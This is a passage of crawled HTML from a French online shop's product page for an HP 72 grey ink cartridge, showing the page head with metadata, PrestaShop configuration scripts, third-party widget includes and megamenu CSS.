

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html
body_size: 42605
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html">

    <title>Cartouche Gris HP 72 - C9374A - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante HP avec la cartouche d’encre gris HP 72. Cette cartouche est économique et facile à installer – Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Gris HP 72 - C9374A - Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante HP avec la cartouche d\u2019encre gris HP 72. Cette cartouche est \u00e9conomique et facile \u00e0 installer \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-859690":true,"product-Cartouche - Gris - HP 72 - C9374A":true,"product-id-category-301":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Gris - HP 72 - C9374A","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768577218,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":859690,\"price\":103.2102,\"name\":\"Cartouche - Gris - HP 72 - C9374A\",\"brand\":\"HP\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
